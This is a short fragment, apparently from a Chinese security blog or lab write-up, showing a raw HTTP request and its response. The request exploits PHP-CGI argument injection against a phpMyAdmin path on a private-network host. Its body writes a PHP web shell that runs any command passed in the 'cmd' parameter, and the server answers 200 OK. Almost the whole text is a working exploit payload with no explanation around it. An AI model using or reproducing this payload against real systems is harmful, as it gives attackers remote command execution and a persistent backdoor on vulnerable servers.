 POST
http://192.168.128.129/phpmyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 106
Host: 192.168.128.128
<?php
passthru('echo "<?php \$cmd = \$_GET["cmd"];system(\$cmd);?>" >/var/www/2.php');
die();
?>
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 04:18:44 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/html
Content-Length: 2
零组资料文库
https://blog.csdn.net/qq_39353923